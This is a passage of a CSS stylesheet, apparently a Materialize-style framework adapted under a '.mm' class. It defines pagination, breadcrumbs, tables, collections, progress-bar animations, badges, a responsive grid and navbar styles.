    font-size: 1.2rem;
    padding: 0 10px;
    line-height: 30px;
}

.pagination li.active a {
    color: #fff;
}

.pagination li.active {
    background-color: #ee6e73;
}

.pagination li.disabled a {
    cursor: default;
    color: #999;
}

.pagination li i {
    font-size: 2rem;
}

.pagination li.pages ul li {
    display: inline-block;
    float: none;
}

@media only screen and (max-width: 992px) {
    .pagination {
        width: 100%;
    }

    .pagination li.prev,
    .pagination li.next {
        width: 10%;
    }

    .pagination li.pages {
        width: 80%;
        overflow: hidden;
        white-space: nowrap;
    }
}

.breadcrumb {
    font-size: 14px;
    color: #373f65;
    font-weight: 600;
}

.breadcrumb i,
.breadcrumb [class^="mdi-"], .breadcrumb [class*="mdi-"],
.breadcrumb i.material-icons {
    display: inline-block;
    float: left;
    font-size: 24px;
}

.breadcrumb:before {
    content: '\E5CC';
    color: rgba(0, 0, 0, 0.7);
    vertical-align: top;
    display: inline-block;
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 25px;
    margin: 0 10px 0 8px;
    -webkit-font-smoothing: antialiased;
}

.breadcrumb:first-child:before {
    display: none;
}

.breadcrumb:last-child {
    color: #888;
}

.parallax-container {
    position: relative;
    overflow: hidden;
    height: 500px;
}

.parallax-container .parallax {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.parallax-container .parallax img {
    opacity: 0;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.pin-top, .pin-bottom {
    position: relative;
}

.pinned {
    position: fixed !important;
}

/*********************
  Transition Classes
**********************/
ul.staggered-list li {
    opacity: 0;
}

/*.fade-in {*/
/*opacity: 0;*/
/*-webkit-transform-origin: 0 50%;*/
/*transform-origin: 0 50%;*/
/*}*/

/*********************
  Media Query Classes
**********************/
@media only screen and (max-width: 600px) {
    .hide-on-small-only, .hide-on-small-and-down {
        display: none !important;
    }
}

@media only screen and (max-width: 992px) {
    .hide-on-med-and-down {
        display: none !important;
    }
}

@media only screen and (min-width: 601px) {
    .hide-on-med-and-up {
        display: none !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .hide-on-med-only {
        display: none !important;
    }
}

@media only screen and (min-width: 993px) {
    .hide-on-large-only {
        display: none !important;
    }
}

@media only screen and (min-width: 1201px) {
    .hide-on-extra-large-only {
        display: none !important;
    }
}

@media only screen and (min-width: 1201px) {
    .show-on-extra-large {
        display: block !important;
    }
}

@media only screen and (min-width: 993px) {
    .show-on-large {
        display: block !important;
    }
}

@media only screen and (min-width: 600px) and (max-width: 992px) {
    .show-on-medium {
        display: block !important;
    }
}

@media only screen and (max-width: 600px) {
    .show-on-small {
        display: block !important;
    }
}

@media only screen and (min-width: 601px) {
    .show-on-medium-and-up {
        display: block !important;
    }
}

@media only screen and (max-width: 992px) {
    .show-on-medium-and-down {
        display: block !important;
    }
}

@media only screen and (max-width: 600px) {
    .center-on-small-only {
        text-align: center;
    }
}

.page-footer {
    padding-top: 20px;
    color: #fff;
    background-color: #ee6e73;
}

.page-footer .footer-copyright {
    overflow: hidden;
    min-height: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 10px 0px;
    color: rgba(255, 255, 255, 0.8);
    background-color: rgba(51, 51, 51, 0.08);
}

table, th, td {
    border: none;
}

table {
    width: 100%;
    display: table;
    border-collapse: collapse;
    border-spacing: 0;
}

table.striped tr {
    border-bottom: none;
}

table.striped > tbody > tr:nth-child(odd) {
    background-color: rgba(242, 242, 242, 0.5);
}

table.striped > tbody > tr > td {
    border-radius: 0;
}

table.highlight > tbody > tr {
    -webkit-transition: background-color .25s ease;
    transition: background-color .25s ease;
}

table.highlight > tbody > tr:hover {
    background-color: rgba(242, 242, 242, 0.5);
}

table.centered thead tr th, table.centered tbody tr td {
    text-align: center;
}

tr {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}

td, th {
    padding: 15px 5px;
    display: table-cell;
    text-align: left;
    vertical-align: middle;
    border-radius: 2px;
}

@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }

    table.responsive-table td:empty:before {
        content: '\00a0';
    }

    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }

    table.responsive-table th {
        text-align: left;
    }

    table.responsive-table thead {
        display: block;
        float: left;
    }

    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }

    table.responsive-table thead tr th::before {
        content: "\00a0";
    }

    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow-x: auto;
        white-space: nowrap;
    }

    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }

    table.responsive-table th {
        display: block;
        text-align: right;
    }

    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
    }

    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }

    table.responsive-table thead {
        border: 0;
        border-right: 1px solid rgba(0, 0, 0, 0.12);
    }
}

.collection {
    margin: 0.5rem 0 1rem 0;
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    overflow: hidden;
    position: relative;
}

.collection .collection-item {
    background-color: #fff;
    line-height: 1.5rem;
    padding: 10px 20px;
    margin: 0;
    border-bottom: 1px solid #e0e0e0;
}

.collection .collection-item.avatar {
    min-height: 84px;
    padding-left: 72px;
    position: relative;
}

.collection .collection-item.avatar:not(.circle-clipper) > .circle,
.collection .collection-item.avatar :not(.circle-clipper) > .circle {
    position: absolute;
    width: 42px;
    height: 42px;
    overflow: hidden;
    left: 15px;
    display: inline-block;
    vertical-align: middle;
}

.collection .collection-item.avatar i.circle {
    font-size: 18px;
    line-height: 42px;
    color: #fff;
    background-color: #999;
    text-align: center;
}

.collection .collection-item.avatar .title {
    font-size: 16px;
}

.collection .collection-item.avatar p {
    margin: 0;
}

.collection .collection-item.avatar .secondary-content {
    position: absolute;
    top: 16px;
    right: 16px;
}

.collection .collection-item:last-child {
    border-bottom: none;
}

.collection .collection-item.active {
    background-color: #2196f3;
    color: #eafaf9;
}

.collection .collection-item.active .secondary-content {
    color: #fff;
}

.collection a.collection-item {
    display: block;
    -webkit-transition: .25s;
    transition: .25s;
    color: #2196f3;
}

.collection a.collection-item:not(.active):hover {
    background-color: #ddd;
}

.collection.with-header .collection-header {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 20px;
}

.collection.with-header .collection-item {
    padding-left: 30px;
}

.collection.with-header .collection-item.avatar {
    padding-left: 72px;
}

.secondary-content {
    float: right;
    color: #2196f3;
}

.collapsible .collection {
    margin: 0;
    border: none;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.progress {
    position: relative;
    height: 4px;
    display: block;
    width: 100%;
    background-color: #acece6;
    border-radius: 2px;
    margin: 0.5rem 0 1rem 0;
    overflow: hidden;
}

.progress .determinate {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #2196f3;
    -webkit-transition: width .3s linear;
    transition: width .3s linear;
}

.progress .indeterminate {
    background-color: #2196f3;
}

.progress .indeterminate:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}

.progress .indeterminate:after {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s;
}

@-webkit-keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%;
    }
    60% {
        left: 100%;
        right: -90%;
    }
    100% {
        left: 100%;
        right: -90%;
    }
}

@keyframes indeterminate {
    0% {
        left: -35%;
        right: 100%;
    }
    60% {
        left: 100%;
        right: -90%;
    }
    100% {
        left: 100%;
        right: -90%;
    }
}

@-webkit-keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%;
    }
    60% {
        left: 107%;
        right: -8%;
    }
    100% {
        left: 107%;
        right: -8%;
    }
}

@keyframes indeterminate-short {
    0% {
        left: -200%;
        right: 100%;
    }
    60% {
        left: 107%;
        right: -8%;
    }
    100% {
        left: 107%;
        right: -8%;
    }
}

/*******************
  Utility Classes
*******************/
.hide {
    display: none !important;
}

.left-align {
    text-align: left;
}

.right-align {
    text-align: right;
}

.center, .center-align {
    text-align: center;
}

.left {
    float: left !important;
}

.right {
    float: right !important;
}

.no-select, input[type=range],
input[type=range] + .thumb {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.circle {
    border-radius: 50%;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.truncate {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.no-padding {
    padding: 0 !important;
}

span.badge {
    min-width: 3rem;
    padding: 0 6px;
    margin-left: 14px;
    text-align: center;
    font-size: 1rem;
    line-height: 22px;
    height: 22px;
    color: #757575;
    float: right;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

span.badge.new {
    font-weight: 300;
    font-size: 0.8rem;
    color: #fff;
    background-color: #2196f3;
    border-radius: 2px;
}

span.badge.new:after {
    content: " new";
}

span.badge[data-badge-caption]::after {
    content: " " attr(data-badge-caption);
}

.mm nav ul a span.badge {
    display: inline-block;
    float: none;
    margin-left: 4px;
    line-height: 22px;
    height: 22px;
    -webkit-font-smoothing: auto;
}

.collection-item span.badge {
    margin-top: calc(0.75rem - 11px);
}

.collapsible span.badge {
    margin-left: auto;
}

.sidenav span.badge {
    margin-top: calc(24px - 11px);
}

table span.badge {
    display: inline-block;
    float: none;
    margin-left: auto;
}

/* This is needed for some mobile phones to display the Google Icon font properly */
.material-icons {
    text-rendering: optimizeLegibility;
    -webkit-font-feature-settings: 'liga';
    -moz-font-feature-settings: 'liga';
    font-feature-settings: 'liga';
}

.container {
    margin: 0 auto;
    max-width: 1280px;
    width: 90%;
}

@media only screen and (min-width: 601px) {
    .container {
        width: 85%;
    }
}

@media only screen and (min-width: 993px) {
    .container {
        width: 70%;
    }
}

.col .row {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.section {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.section.no-pad {
    padding: 0;
}

.section.no-pad-bot {
    padding-bottom: 0;
}

.section.no-pad-top {
    padding-top: 0;
}

/*.row {*/
/*margin-left: auto;*/
/*margin-right: auto;*/
/*margin-bottom: 20px;*/
/*}*/

/*.row:after {*/
/*content: "";*/
/*display: table;*/
/*clear: both;*/
/*}*/

.row .col {
    float: left;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 0.75rem;
    min-height: 1px;
}

.row .col[class*="push-"], .row .col[class*="pull-"] {
    position: relative;
}

.row .col.s1 {
    width: 8.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s2 {
    width: 16.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s3 {
    width: 25%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s4 {
    width: 33.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s5 {
    width: 41.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s6 {
    width: 50%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s7 {
    width: 58.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s8 {
    width: 66.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s9 {
    width: 75%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s10 {
    width: 83.3333333333%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s11 {
    width: 91.6666666667%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.s12 {
    width: 100%;
    margin-left: auto;
    left: auto;
    right: auto;
}

.row .col.offset-s1 {
    margin-left: 8.3333333333%;
}

.row .col.pull-s1 {
    right: 8.3333333333%;
}

.row .col.push-s1 {
    left: 8.3333333333%;
}

.row .col.offset-s2 {
    margin-left: 16.6666666667%;
}

.row .col.pull-s2 {
    right: 16.6666666667%;
}

.row .col.push-s2 {
    left: 16.6666666667%;
}

.row .col.offset-s3 {
    margin-left: 25%;
}

.row .col.pull-s3 {
    right: 25%;
}

.row .col.push-s3 {
    left: 25%;
}

.row .col.offset-s4 {
    margin-left: 33.3333333333%;
}

.row .col.pull-s4 {
    right: 33.3333333333%;
}

.row .col.push-s4 {
    left: 33.3333333333%;
}

.row .col.offset-s5 {
    margin-left: 41.6666666667%;
}

.row .col.pull-s5 {
    right: 41.6666666667%;
}

.row .col.push-s5 {
    left: 41.6666666667%;
}

.row .col.offset-s6 {
    margin-left: 50%;
}

.row .col.pull-s6 {
    right: 50%;
}

.row .col.push-s6 {
    left: 50%;
}

.row .col.offset-s7 {
    margin-left: 58.3333333333%;
}

.row .col.pull-s7 {
    right: 58.3333333333%;
}

.row .col.push-s7 {
    left: 58.3333333333%;
}

.row .col.offset-s8 {
    margin-left: 66.6666666667%;
}

.row .col.pull-s8 {
    right: 66.6666666667%;
}

.row .col.push-s8 {
    left: 66.6666666667%;
}

.row .col.offset-s9 {
    margin-left: 75%;
}

.row .col.pull-s9 {
    right: 75%;
}

.row .col.push-s9 {
    left: 75%;
}

.row .col.offset-s10 {
    margin-left: 83.3333333333%;
}

.row .col.pull-s10 {
    right: 83.3333333333%;
}

.row .col.push-s10 {
    left: 83.3333333333%;
}

.row .col.offset-s11 {
    margin-left: 91.6666666667%;
}

.row .col.pull-s11 {
    right: 91.6666666667%;
}

.row .col.push-s11 {
    left: 91.6666666667%;
}

.row .col.offset-s12 {
    margin-left: 100%;
}

.row .col.pull-s12 {
    right: 100%;
}

.row .col.push-s12 {
    left: 100%;
}

@media only screen and (min-width: 601px) {
    .row .col.m1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.m12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-m1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-m1 {
        right: 8.3333333333%;
    }

    .row .col.push-m1 {
        left: 8.3333333333%;
    }

    .row .col.offset-m2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-m2 {
        right: 16.6666666667%;
    }

    .row .col.push-m2 {
        left: 16.6666666667%;
    }

    .row .col.offset-m3 {
        margin-left: 25%;
    }

    .row .col.pull-m3 {
        right: 25%;
    }

    .row .col.push-m3 {
        left: 25%;
    }

    .row .col.offset-m4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-m4 {
        right: 33.3333333333%;
    }

    .row .col.push-m4 {
        left: 33.3333333333%;
    }

    .row .col.offset-m5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-m5 {
        right: 41.6666666667%;
    }

    .row .col.push-m5 {
        left: 41.6666666667%;
    }

    .row .col.offset-m6 {
        margin-left: 50%;
    }

    .row .col.pull-m6 {
        right: 50%;
    }

    .row .col.push-m6 {
        left: 50%;
    }

    .row .col.offset-m7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-m7 {
        right: 58.3333333333%;
    }

    .row .col.push-m7 {
        left: 58.3333333333%;
    }

    .row .col.offset-m8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-m8 {
        right: 66.6666666667%;
    }

    .row .col.push-m8 {
        left: 66.6666666667%;
    }

    .row .col.offset-m9 {
        margin-left: 75%;
    }

    .row .col.pull-m9 {
        right: 75%;
    }

    .row .col.push-m9 {
        left: 75%;
    }

    .row .col.offset-m10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-m10 {
        right: 83.3333333333%;
    }

    .row .col.push-m10 {
        left: 83.3333333333%;
    }

    .row .col.offset-m11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-m11 {
        right: 91.6666666667%;
    }

    .row .col.push-m11 {
        left: 91.6666666667%;
    }

    .row .col.offset-m12 {
        margin-left: 100%;
    }

    .row .col.pull-m12 {
        right: 100%;
    }

    .row .col.push-m12 {
        left: 100%;
    }
}

@media only screen and (min-width: 993px) {
    .row .col.l1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.l12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-l1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-l1 {
        right: 8.3333333333%;
    }

    .row .col.push-l1 {
        left: 8.3333333333%;
    }

    .row .col.offset-l2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-l2 {
        right: 16.6666666667%;
    }

    .row .col.push-l2 {
        left: 16.6666666667%;
    }

    .row .col.offset-l3 {
        margin-left: 25%;
    }

    .row .col.pull-l3 {
        right: 25%;
    }

    .row .col.push-l3 {
        left: 25%;
    }

    .row .col.offset-l4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-l4 {
        right: 33.3333333333%;
    }

    .row .col.push-l4 {
        left: 33.3333333333%;
    }

    .row .col.offset-l5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-l5 {
        right: 41.6666666667%;
    }

    .row .col.push-l5 {
        left: 41.6666666667%;
    }

    .row .col.offset-l6 {
        margin-left: 50%;
    }

    .row .col.pull-l6 {
        right: 50%;
    }

    .row .col.push-l6 {
        left: 50%;
    }

    .row .col.offset-l7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-l7 {
        right: 58.3333333333%;
    }

    .row .col.push-l7 {
        left: 58.3333333333%;
    }

    .row .col.offset-l8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-l8 {
        right: 66.6666666667%;
    }

    .row .col.push-l8 {
        left: 66.6666666667%;
    }

    .row .col.offset-l9 {
        margin-left: 75%;
    }

    .row .col.pull-l9 {
        right: 75%;
    }

    .row .col.push-l9 {
        left: 75%;
    }

    .row .col.offset-l10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-l10 {
        right: 83.3333333333%;
    }

    .row .col.push-l10 {
        left: 83.3333333333%;
    }

    .row .col.offset-l11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-l11 {
        right: 91.6666666667%;
    }

    .row .col.push-l11 {
        left: 91.6666666667%;
    }

    .row .col.offset-l12 {
        margin-left: 100%;
    }

    .row .col.pull-l12 {
        right: 100%;
    }

    .row .col.push-l12 {
        left: 100%;
    }
}

@media only screen and (min-width: 1201px) {
    .row .col.xl1 {
        width: 8.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl2 {
        width: 16.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl4 {
        width: 33.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl5 {
        width: 41.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl7 {
        width: 58.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl8 {
        width: 66.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl10 {
        width: 83.3333333333%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl11 {
        width: 91.6666666667%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.xl12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto;
    }

    .row .col.offset-xl1 {
        margin-left: 8.3333333333%;
    }

    .row .col.pull-xl1 {
        right: 8.3333333333%;
    }

    .row .col.push-xl1 {
        left: 8.3333333333%;
    }

    .row .col.offset-xl2 {
        margin-left: 16.6666666667%;
    }

    .row .col.pull-xl2 {
        right: 16.6666666667%;
    }

    .row .col.push-xl2 {
        left: 16.6666666667%;
    }

    .row .col.offset-xl3 {
        margin-left: 25%;
    }

    .row .col.pull-xl3 {
        right: 25%;
    }

    .row .col.push-xl3 {
        left: 25%;
    }

    .row .col.offset-xl4 {
        margin-left: 33.3333333333%;
    }

    .row .col.pull-xl4 {
        right: 33.3333333333%;
    }

    .row .col.push-xl4 {
        left: 33.3333333333%;
    }

    .row .col.offset-xl5 {
        margin-left: 41.6666666667%;
    }

    .row .col.pull-xl5 {
        right: 41.6666666667%;
    }

    .row .col.push-xl5 {
        left: 41.6666666667%;
    }

    .row .col.offset-xl6 {
        margin-left: 50%;
    }

    .row .col.pull-xl6 {
        right: 50%;
    }

    .row .col.push-xl6 {
        left: 50%;
    }

    .row .col.offset-xl7 {
        margin-left: 58.3333333333%;
    }

    .row .col.pull-xl7 {
        right: 58.3333333333%;
    }

    .row .col.push-xl7 {
        left: 58.3333333333%;
    }

    .row .col.offset-xl8 {
        margin-left: 66.6666666667%;
    }

    .row .col.pull-xl8 {
        right: 66.6666666667%;
    }

    .row .col.push-xl8 {
        left: 66.6666666667%;
    }

    .row .col.offset-xl9 {
        margin-left: 75%;
    }

    .row .col.pull-xl9 {
        right: 75%;
    }

    .row .col.push-xl9 {
        left: 75%;
    }

    .row .col.offset-xl10 {
        margin-left: 83.3333333333%;
    }

    .row .col.pull-xl10 {
        right: 83.3333333333%;
    }

    .row .col.push-xl10 {
        left: 83.3333333333%;
    }

    .row .col.offset-xl11 {
        margin-left: 91.6666666667%;
    }

    .row .col.pull-xl11 {
        right: 91.6666666667%;
    }

    .row .col.push-xl11 {
        left: 91.6666666667%;
    }

    .row .col.offset-xl12 {
        margin-left: 100%;
    }

    .row .col.pull-xl12 {
        right: 100%;
    }

    .row .col.push-xl12 {
        left: 100%;
    }
}

.mm nav {
    color: #fff;
    /*background-color: #ee6e73;*/
    width: 100%;
    height: 56px;
    line-height: 56px;
}

.mm nav.nav-extended {
    height: auto;
}

.mm nav.nav-extended .nav-wrapper {
    min-height: 56px;
    height: auto;
}

.mm nav.nav-extended .nav-content {
    position: relative;
    line-height: normal;
}

.mm nav a {
    color: #fff;
}

.mm nav i,
.mm nav [class^="mdi-"], .mm nav [class*="mdi-"],
.mm nav i.material-icons {
    display: block;
    font-size: 19px !important;
    height: 64px;
    line-height: 64px;
}

.mm nav .nav-wrapper {
    position: relative;
    height: 100%;
}

@media only screen and (min-width: 993px) {
    .mm nav a.sidenav-trigger {
        display: none;
    }
}

.mm nav .sidenav-trigger {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;
    margin: 0 18px;
}

.mm nav .sidenav-trigger i {
    height: 56px;
    line-height: 56px;
}

.mm nav .brand-logo {
    position: absolute;
    color: #fff;
    display: inline-block;
    font-size: 2.1rem;
    padding: 0 0.9375rem;
}

.mm nav .brand-logo.center {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
    .mm nav .brand-logo {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .mm nav .brand-logo.left, .mm nav .brand-logo.right {
        padding: 0;
        -webkit-transform: none;
        transform: none;
    }

    .mm nav .brand-logo.left {
        left: 0.5rem;
    }

    .mm nav .brand-logo.right {
        right: 0.5rem;
        left: auto;
    }
}

.mm nav .brand-logo.right {
    right: 0.5rem;
    padding: 0;
}

.mm nav .brand-logo i,
.mm nav .brand-logo [class^="mdi-"], .mm nav .brand-logo [class*="mdi-"],
.mm nav .brand-logo i.material-icons {
    float: left;
    margin-right: 15px;
}

.mm nav .nav-title {
    display: inline-block;
    font-size: 32px;
    padding: 28px 0;
}

.mm nav ul {
    margin: 0;
}

.mm nav ul li {
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    float: left;
    padding: 0;
}

.mm nav ul li.active {
    background-color: rgba(0, 0, 0, 0.1);
}

.mm nav ul a {
    -webkit-transition: background-color .3s;
    transition: background-color .3s;
    font-size: 0.8125rem;
    color: #fff;
    display: block;
    padding: 0 15px;
    cursor: pointer;
    outline: none;
}

.mm nav ul a.btn, .mm nav ul a.btn-large, .mm nav ul a.btn-small, .mm nav ul a.btn-large, .mm nav ul a.btn-flat, .mm nav ul a.btn-floating {
    margin-top: -2px;
    margin-left: 15px;
    margin-right: 15px;
}

.mm nav ul a.btn > .material-icons, .mm nav ul a.btn-large > .material-icons, .mm nav ul a.btn-small > .material-icons, .mm nav ul a.btn-large > .material-icons, .mm nav ul a.btn-flat > .material-icons, .mm nav ul a.btn-floating > .material-icons {
    height: inherit;
    line-height: inherit;
}

.mm nav ul a:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.mm nav ul.left {
    float: left;
}

.mm nav form {
    height: 100%;
}

.mm nav .input-field {
    margin: 0;
    height: 100%;
}

.mm nav .input-field input {
    height: 100%;
    font-size: 1.2rem;
    border: none;
    padding-left: 2rem;
}

.mm nav .input-field input:focus, .mm nav .input-field input[type=text]:valid, .mm nav .input-field input[type=password]:valid, .mm nav .input-field input[type=email]:valid, .mm nav .input-field input[type=url]:valid, .mm nav .input-field input[type=date]:valid {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.mm nav .input-field label {
    top: 0;
    left: 0;
}

.mm nav .input-field label i {
    color: rgba(255, 255, 255, 0.7);
    -webkit-transition: color .3s;
    transition: color .3s;
}

.mm nav .input-field label.active i {
    color: #fff;
}

.navbar-fixed {
    position: fixed;
    height: 56px;
    z-index: 997;
    width: 100%;
}

.navbar-fixed .mm nav {
    position: fixed;
}

@media only screen and (min-width: 601px) {
    .mm nav.nav-extended .nav-wrapper {
        min-height: 64px;
    }

    .mm nav, .mm nav a.sidenav-trigger, .mm nav a.sidenav-trigger i {
        height: 64px !important;
        line-height: 64px !important;
    }

    .navbar-fixed {
        height: 64px;
    }
}

/*a {*/
/*text-decoration: none;*/
/*}*/

/*html {*/
/*line-height: 1.5;*/
/*font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;*/
/*font-weight: normal;*/
/*color: rgba(0, 0, 0, 0.87);*/
/*}*/

/*@media only screen and (min-width: 0) {*/
/*html {*/
/*font-size: 14px;*/
/*}*/
/*}*/

/*@media only screen and (min-width: 992px) {*/
/*html {*/
/*font-size: 14.5px;*/
/*}*/
/*}*/

/*@media only screen and (min-width: 1200px) {*/
/*html {*/
/*font-size: 15px;*/
/*}*/
/*}*/

/*h1, h2, h3, h4, h5, h6 {*/
/*font-weight: 400;*/
/*line-height: 1.3;*/
/*}*/

/*h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {*/
/*font-weight: inherit;*/
/*}*/

/*h1 {*/
/*font-size: 4.2rem;*/
/*line-height: 110%;*/
/*margin: 2.8rem 0 1.68rem 0;*/
/*}*/

